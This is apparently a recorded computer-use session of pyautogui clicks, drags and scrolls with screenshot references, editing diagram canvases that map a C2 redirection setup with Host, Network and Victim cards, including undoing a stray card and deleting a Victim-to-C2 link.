
pyautogui.hscroll(1, 550, 98)

# Select the Host 1 box on the Redirection Basic canvas.
pyautogui.click(331, 296)

pyautogui.moveTo(560, 192); pyautogui.dragTo(558, 181)

pyautogui.click(339, 307)
pyautogui.click(562, 165)
pyautogui.click(750, 291)

pyautogui.click(327, 297)

# Switch to the Redirection External canvas and undo an accidentally added empty card.
pyautogui.click(153, 117)

pyautogui.moveTo(698, 150); pyautogui.dragTo(689, 155)

pyautogui.click(402, 227)

pyautogui.moveTo(794, 425); pyautogui.dragTo(626, 342)
pyautogui.hotkey('ctrl', 'z')

# Bring Network 1 into view and briefly edit the Victim 1 card.
pyautogui.click(512, 365)

pyautogui.moveTo(512, 365); pyautogui.dragTo(616, 338)

pyautogui.click(405, 191)

pyautogui.doubleClick(403, 190)
pyautogui.moveTo(363, 163)

pyautogui.click(556, 234)

pyautogui.scroll(2, 602, 229)

pyautogui.moveTo(412, 243); pyautogui.dragTo(651, 379)

pyautogui.click(564, 339)
pyautogui.click(508, 226)

pyautogui.click(486, 255)
pyautogui.click(519, 414)

pyautogui.moveTo(520, 302); pyautogui.dragTo(558, 287)

pyautogui.scroll(-1, 572, 280)

# Delete the red direct Victim 1 to C2 link.
pyautogui.click(576, 302)
pyautogui.press('Delete')

pyautogui.moveTo(585, 196); pyautogui.dragTo(593, 191)
